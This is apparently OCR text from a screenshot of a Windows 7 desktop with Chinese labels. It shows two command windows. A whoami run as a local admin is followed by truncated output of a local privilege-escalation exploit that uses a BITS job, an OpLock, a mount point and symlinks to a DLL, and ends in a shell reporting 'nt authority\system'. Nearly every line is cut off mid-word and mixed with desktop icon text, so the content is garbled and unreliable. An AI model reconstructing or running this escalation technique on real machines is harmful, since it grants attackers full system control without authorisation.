 计算机
回收站
C
C:\Windows\system32\cmd.exe
C:\Users\Admin\Desktop>whoami
win-rbe37are2c7\admin
C:\Users\Admin\
[+]Building Typ
[+]Typelib:scri
390-A1E8-DFA8A6
[*] Workspace:
[*] Source file
[*] Destination
[*] Created Mou
\' -> 'C:\Users
[*] Created BIT
ce\mountpoint\t
[+] Found BITS
[*] OpLock set
.
[*] BITS job ha
[+] OpLock trig
[*] Created Sym
ysFxUI.dll'
[*] Created Sym
.dll'
[*] Releasing O
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
CH
15:33
2024/9/7
rl+G。